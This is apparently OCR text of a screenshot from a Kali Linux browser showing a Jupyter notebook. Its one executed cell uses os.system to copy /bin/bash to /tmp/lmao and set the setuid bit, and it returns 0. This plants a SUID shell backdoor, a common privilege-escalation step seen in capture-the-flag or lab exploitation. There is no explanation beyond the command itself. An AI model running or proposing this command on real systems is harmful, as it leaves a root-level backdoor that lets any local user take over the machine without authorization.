 localhost:8888/notebooks/Untitled4.ipynb?kernel_name=python3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions. Don't show anymore
jupyter Untitled4 Last Checkpoint: in 17 minutes (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)
Run Code
In [1]: import os
os.system('cp /bin/bash /tmp/lmao; chmod +s /tmp/lmao')
Out[1]: 0
In [ ]: